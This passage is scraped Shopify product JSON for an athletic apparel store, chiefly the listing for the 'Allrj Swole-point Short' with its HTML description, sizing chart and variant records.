ALLRJ","id":31200665633008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659374320,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659767536,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651575536,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651641072,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651706608,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651804912,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651870448,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200652001520,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-swole-point-short.js
body_size: 2191
content:
{"id":8472203755760,"title":"Allrj Swole-point Short","handle":"allrj-swole-point-short","description":"\u003ch2\u003eAllrj Swole-point Short - Comfort, Style, and Performance for the Modern Athlete\u003c\/h2\u003e\n\u003cp\u003eExperience the \u003cstrong\u003eultimate in comfort \u003c\/strong\u003eand style with the Allrj Swole-point Short. Designed for athletes who demand the best, these shorts combine superior quality, performance, and durability.\u003c\/p\u003e\n\u003ch3\u003eKey Features:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUnmatched Comfort:\u003c\/strong\u003e Crafted from a proprietary blend of fabrics, these shorts provide maximum comfort, keeping you cool and dry during any activity.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Versatility:\u003c\/strong\u003e Available in a range of colors with a sleek design, perfect for workouts, running, or casual wear.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eExceptional Durability:\u003c\/strong\u003e Built to withstand intense workouts, maintaining shape and color after multiple washes.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOptimized Performance:\u003c\/strong\u003e Enhances mobility for unrestricted movement in weightlifting, running, or yoga.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eProduct Details:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Proprietary fabric blend\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAvailable Colors:\u003c\/strong\u003e Multiple options\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e Small, Medium, Large, X-Large, 2X-Large, 3X-Large\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e Machine washable\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eCustomer Questions \u0026amp; Answers\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for high-intensity workouts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Absolutely! The Allrj Swole-point Short is designed to handle the most intense workouts, providing durability and flexibility for all your exercise needs.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts have pockets?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, they feature conveniently placed pockets to store your essentials while you’re on the go.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I care for these shorts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e The Allrj Swole-point Short is machine washable. We recommend washing with similar colors and tumble drying on low heat.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts true to size?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, these shorts are designed to fit true to size. Please refer to our sizing chart for the perfect fit.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can these shorts be worn casually?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Definitely! With their stylish design, these shorts are perfect for casual wear as well as athletic activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What makes the fabric blend special?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Our proprietary blend ensures a soft, lightweight feel while providing maximum durability and breathability.\u003c\/p\u003e\n\u003cp\u003eChoose the Allrj Swole-point Short for a perfect blend of comfort, style, and performance. Elevate your athletic wear with shorts designed to keep up with your active lifestyle. Order now and experience the difference!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCustomer Satisfaction:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe stand by the quality of our products. If you’re not 100% satisfied with your purchase, we offer a no-questions-asked return policy.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSizing chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable height=\"167\" width=\"557\" style=\"width: 557px;\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth style=\"width: 53.6719px;\"\u003eSize\u003c\/th\u003e\n\u003cth style=\"width: 215.383px;\"\u003ePants Length (in)\u003c\/th\u003e\n\u003cth style=\"width: 165.906px;\"\u003eWaistline (in)\u003c\/th\u003e\n\u003cth style=\"width: 94.0391px;\"\u003eHip (in)\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e40.9\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e27.6\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e42.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e44.1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.1\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e45.7\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e47.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eNote\u003c\/strong\u003e: Go two sizes up for a more loose fit.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFeel amazing wearing these swole point shorts anywhere you go. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-01-17T11:58:26-05:00","created_at":"2024-01-17T10:15:00-05:00","vendor":"Allrj","type":"Shorts","tags":["80's","Allrj Swole-point Short","athletic shorts","bodybuilding","comfortable shorts","durable shorts","fitness wear","high-performance clothing","Mens shorts","sports apparel","stylish shorts.","workout gear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":44962599665904,"title":"khaki \/ M","option1":"khaki","option2":"M","option3":null,"sku":"14:771#khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ M","public_title":"khaki \/ M","options":["khaki","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599698672,"title":"khaki \/ L","option1":"khaki","option2":"L","option3":null,"sku":"14:771#khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ L","public_title":"khaki \/ L","options":["khaki","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599731440,"title":"khaki \/ XL","option1":"khaki","option2":"XL","option3":null,"sku":"14:771#khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XL","public_title":"khaki \/ XL","options":["khaki","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599764208,"title":"khaki \/ XXL","option1":"khaki","option2":"XXL","option3":null,"sku":"14:771#khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXL","public_title":"khaki \/ XXL","options":["khaki","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599796976,"title":"khaki \/ XXXL","option1":"khaki","option2":"XXXL","option3":null,"sku":"14:771#khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXXL","public_title":"khaki \/ XXXL","options":["khaki","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599829744,"title":"black red \/ M","option1":"black red","option2":"M","option3":null,"sku":"14:193#black red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ M","public_title":"black red \/ M","options":["black red","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599862512,"title":"black red \/ L","option1":"black red","option2":"L","option3":null,"sku":"14:193#black red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ L","public_title":"black red \/ L","options":["black red","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599895280,"title":"black red \/ XL","option1":"black red","option2":"XL","option3":null,"sku":"14:193#black red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XL","public_title":"black red \/ XL","options":["black red","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599928048,"title":"black red \/ XXL","option1":"black red","option2":"XXL","option3":null,"sku":"14:193#black red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXL","public_title":"black red \/ XXL","options":["black red","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599960816,"title":"black red \/ XXXL","option1":"black red","option2":"XXXL","option3":null,"sku":"14:193#black red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXXL","public_title":"black red \/ XXXL","options":["black red","XXXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599993584,"title":"black white \/ M","option1":"black white","option2":"M","option3":null,"sku":"14:173#black white;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ M","public_title":"black white \/ M","options":["black white","M"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600026352,"title":"black white \/ L","option1":"black white","option2":"L","option3":null,"sku":"14:173#black white;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ L","public_title":"black white \/ L","options":["black white","L"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600059120,"title":"black white \/ XL","option1":"black white","option2":"XL","option3":null,"sku":"14:173#black white;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XL","public_title":"black white \/ XL","options":["black white","XL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600091888,"title":"black white \/ XXL","option1":"black white","option2":"XXL","option3":null,"sku":"14:173#black white;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXL","public_title":"black white \/ XXL","options":["black white","XXL"],"price":3199,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600124656,"title":"black white \/ XXXL","option1":"black white","option2":"XXXL","option3":null,"sku":"14:173#black white;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - 